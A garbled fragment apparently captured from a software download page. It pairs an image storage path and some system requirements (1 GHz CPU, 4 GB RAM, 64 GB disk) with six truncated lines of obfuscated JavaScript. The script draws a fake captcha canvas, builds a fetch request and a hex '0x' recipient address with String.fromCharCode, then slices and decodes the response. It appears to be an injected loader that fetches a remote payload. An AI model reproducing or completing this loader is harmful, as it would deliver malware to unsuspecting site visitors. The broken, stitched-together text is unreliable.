
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
Required: 64 GB